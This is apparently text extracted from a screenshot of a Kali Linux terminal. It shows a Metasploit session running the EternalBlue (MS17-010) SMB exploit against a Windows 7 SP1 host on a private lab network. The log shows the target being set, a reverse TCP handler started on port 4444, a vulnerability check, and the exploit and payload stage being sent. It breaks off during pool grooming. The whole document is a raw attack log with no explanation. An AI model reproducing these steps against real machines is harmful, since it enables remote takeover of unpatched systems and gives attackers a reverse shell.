 root@kali: ~
文件 动作 编辑 查看 帮助
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.10.130
rhosts => 192.168.10.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.128:4444
[*] 192.168.10.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.130:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.10.130:445 - The target is vulnerable.
[*] 192.168.10.130:445 - Connecting to target for exploitation.
[+] 192.168.10.130:445 - Connection established for exploitation.
[+] 192.168.10.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.10.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  W
indows 7 Ultima
[*] 192.168.10.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  t
e 7601 Service
[*] 192.168.10.130:445 - 0x00000020  50 61 63 6b 20 31                                P
ack 1
[+] 192.168.10.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.130:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.10.130
[*] 192.168.10.130:445 - Starting non-paged pool grooming